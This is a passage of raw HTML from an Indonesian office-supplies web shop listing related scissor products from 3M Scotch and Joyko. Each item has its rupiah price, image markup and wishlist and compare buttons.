}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;1408&#x20;Household&#x20;Scissor&#x20;8&#x20;inch&#x20;Gunting&#x20;Kertas" href="https://www.perlengkapankantor.co.id/3m-scotch-1408-household-scissor-8-inch.html">3M Scotch 1408 Household Scissor 8 inch Gunting Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2145" data-price-box="product-id-2145">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2145"  data-price-amount="42500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2145"  data-price-amount="47000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 47.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2145" name="related_products[]" value="2145" /><label class="label" for="related-checkbox2145"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":2145,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"2145","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1509" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-828-sg-soft-grip.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1509"><span class="product-image-wrapper"><!--mf_product_label_comment_1509--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-828-sg-soft-grip-sku-jk-sc828sg_ku4yvjmk8ylp5d4m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain&#x20;Joyko&#x20;Scissors&#x20;SC-828&#x20;SG&#x20;&#x28;Soft&#x20;Grip&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1509 {
    width: 152px;
}
.product-image-container-1509 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-828&#x20;SG&#x20;&#x28;Soft&#x20;Grip&#x29;&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-828-sg-soft-grip.html">Joyko Scissors SC-828 SG (Soft Grip) Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1509" data-price-box="product-id-1509">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1509"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1509" name="related_products[]" value="1509" /><label class="label" for="related-checkbox1509"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1509,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1509","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2147" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-1428-multipurpose-scissor-8-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2147"><span class="product-image-wrapper"><!--mf_product_label_comment_2147--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_1428_multipurpose_scissor_8_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;1428&#x20;Multipurpose&#x20;Scissor&#x20;8&#x20;inch&#x20;harga&#x20;normal&#x20;55000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-2147 {
    width: 152px;
}
.product-image-container-2147 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;1428&#x20;Multipurpose&#x20;Scissor&#x20;8&#x20;inch&#x20;Gunting&#x20;Serbaguna" href="https://www.perlengkapankantor.co.id/3m-scotch-1428-multipurpose-scissor-8-inch.html">3M Scotch 1428 Multipurpose Scissor 8 inch Gunting Serbaguna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2147" data-price-box="product-id-2147">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2147"  data-price-amount="55000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 55.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2147"  data-price-amount="61000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2147" name="related_products[]" value="2147" /><label class="label" for="related-checkbox2147"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":2147,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"2147","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1512" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-838ja.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1512"><span class="product-image-wrapper"><!--mf_product_label_comment_1512--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-838ja-sku-jk-sc838ja_l2a5idascbirvavh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain&#x20;Joyko&#x20;Scissors&#x20;SC-838JA"/></span></span>  <style>.product-image-container-1512 {
    width: 152px;
}
.product-image-container-1512 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-838JA&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-838ja.html">Joyko Scissors SC-838JA Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1512" data-price-box="product-id-1512">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1512"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1512" name="related_products[]" value="1512" /><label class="label" for="related-checkbox1512"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1512,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1512","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1515" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-848-sg-soft-grip.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1515"><span class="product-image-wrapper"><!--mf_product_label_comment_1515--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-848-sg-soft-grip-sku-jk-sc848sg_fkovnn1a2muqcaol.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain&#x20;Joyko&#x20;Scissors&#x20;SC-848&#x20;SG&#x20;&#x28;Soft&#x20;Grip&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1515 {
    width: 152px;
}
.product-image-container-1515 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-848&#x20;SG&#x20;&#x28;Soft&#x20;Grip&#x29;&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-848-sg-soft-grip.html">Joyko Scissors SC-848 SG (Soft Grip) Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1515" data-price-box="product-id-1515">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1515"  data-price-amount="15000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1515" name="related_products[]" value="1515" /><label class="label" for="related-checkbox1515"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1515,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1515","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1517" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-858.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1517"><span class="product-image-wrapper"><!--mf_product_label_comment_1517--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-858-sku-jk-sc858_yay6amwrtwzwy744.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain&#x20;Joyko&#x20;Scissors&#x20;SC-858&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1517 {
    width: 152px;
}
.product-image-container-1517 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-858&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-858.html">Joyko Scissors SC-858 Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1517" data-price-box="product-id-1517">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1517"  data-price-amount="21900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1517" name="related_products[]" value="1517" /><label class="label" for="related-checkbox1517"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1517,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1517","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1499" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1499"><span class="product-image-wrapper"><!--mf_product_label_comment_1499--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-12-sku-jk-sc12_z8ivavrnskqcbscy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain&#x20;Joyko&#x20;Scissors&#x20;SC-12&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1499 {
    width: 152px;
}
.product-image-container-1499 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-12&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-12.html">Joyko Scissors SC-12 Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1499" data-price-box="product-id-1499">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1499"  data-price-amount="9700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1499" name="related_products[]" value="1499" /><label class="label" for="related-checkbox1499"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1499,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1499","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1519" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-ss-16.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1519"><span class="product-image-wrapper"><!--mf_product_label_comment_1519--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-ss-5-5-sku-jk-ss5-jk-ss6-jk-sc11-jk-sc12-jk-sc13-jk-sc14-jk-sc15-jk-ss16_dnnd1edarcs5xafj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain&#x20;Joyko&#x20;Scissors&#x20;SS-16&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1519 {
    width: 152px;
}
.product-image-container-1519 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SS-16&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.perlengkapankantor.co.id/joyko-scissor-ss-16.html">Joyko Scissors SS-16 Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1519" data-price-box="product-id-1519">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1519"  data-price-amount="6400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1519" name="related_products[]" value="1519" /><label class="label" for="related-checkbox1519"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1519,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1519","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1501" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-14.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1501"><span class="product-image-wrapper"><!--mf_product_label_comment_1501--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sc-14-sku-jk-sc14_c4i0x8vos8ojgd3n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Gunting&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1501 {
    width: 152px;
}
.product-image-container-1501 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-14&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-14.html">Joyko Scissors SC-14 Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1501" data-price-box="product-id-1501">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1501"  data-price-amount="25900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 25.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1501" name="related_products[]" value="1501" /><label class="label" for="related-checkbox1501"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1501,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1501","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1521" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-ss-6-6-5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1521"><span class="product-image-wrapper"><!--mf_product_label_comment_1521--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-ss-6-65-sku-jk-ss6_j9jmcbna8sl6kuju.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Gunting&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1521 {
    width: 152px;
}
.product-image-container-1521 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SS-6&#x20;&#x28;6,5&quot;&#x29;&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.perlengkapankantor.co.id/joyko-scissor-ss-6-6-5.html">Joyko Scissors SS-6 (6,5&quot;) Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1521" data-price-box="product-id-1521">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1521"  data-price-amount="7900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1521" name="related_products[]" value="1521" /><label class="label" for="related-checkbox1521"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":1521,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1521","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1503" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-scissor-sc-17.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1503"><span class="product-image-wrapper"><!--mf_product_label_comment_1503--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-scissor-sku-jk-sc17-jk-sc18-jk-sc828-jk-sc828sg-jk-sc838-jk-sc838sg-jk-sc848-jk-sc848sg_gqp2nxh2m3lx5vxf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Scissors&#x20;SC-17&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain"/></span></span>  <style>.product-image-container-1503 {
    width: 152px;
}
.product-image-container-1503 span.product-image-wrapper {
    padding-bottom: 125%;
